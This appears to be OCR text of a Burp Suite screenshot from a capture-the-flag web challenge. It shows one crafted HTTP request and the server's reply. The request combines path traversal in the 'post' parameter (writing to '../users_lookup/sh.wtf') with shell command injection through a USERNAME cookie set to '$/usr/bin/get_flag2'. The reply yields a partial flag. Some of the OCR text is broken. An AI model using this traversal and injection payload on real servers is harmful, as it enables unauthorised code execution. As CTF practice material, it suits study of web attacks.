 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.134:51526 ?
Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 220.249.52.134:51526
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://220.249.52.134:51526
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://220.249.52.134:51526/reply.wtf?post=GuRiN
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=+MCvkCEKxoJY1FhciccYzcJy+p4Gjybxki+Kfl9F2twWRqHC0/zontgG/4JmQohZ33phRTyWBTrn57Fg1qz
qnw==
Connection: close
text=q&submit=
? < + >
Done
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Loops are just commands. So, you can pipe things into and out of them!
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
220.249.52.134:51526/users_look
220.249.52.134:51526/users_lookup/sh.wtf
哔哩哔哩 CTF工具 CTF靶场
Flag: 149e5ec49d3c29ca} ľ1˙ RE: q